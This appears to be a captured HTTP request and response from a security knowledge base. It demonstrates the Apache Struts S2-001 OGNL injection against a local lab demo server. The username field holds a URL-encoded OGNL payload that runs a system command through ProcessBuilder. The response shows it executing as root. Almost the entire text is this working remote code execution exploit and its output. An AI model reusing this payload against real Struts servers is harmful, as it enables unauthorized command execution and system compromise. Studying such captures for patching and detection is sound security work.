 POST /login.action HTTP/1.1
Host: 192.168.95.128:8080
Content-Length: 537
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121
Safari/537.36
Origin: http://192.168.95.128:8080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer: http://192.168.95.128:8080/login.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: JSESSIONID=9A43A9F30E4E9CAA8AFC0052A0647AA3
Connection: close
username=%25%7B#a=(new%20java.lang.ProcessBuilder(new%20java.lang.String%5
B%5D%7B%22id%22%7D)).redirectErrorStream(true).start(),#b=#a.getInputStre
am(),#c=new%20java.io.InputStreamReader(#b),#d=new%20java.io.BufferedRead
er(#c),#e=new%20char%5B50000%5D,#d.read(#e),#f=#context.get(%22com.opensy
mphony.xwork2.dispatcher.HttpServletResponse%22),#f.getWriter().println(n
ew%20java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()%
7D&password=123123123
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Mon, 18 Mar 2019 06:39:23 GMT
Connection: close
Content-Length: 50483
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.o
rg/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/login.action" method="post">
<table class="wwFormTable">uid=0(root) gid=0(root) groups=0(root)
'零组资料文库'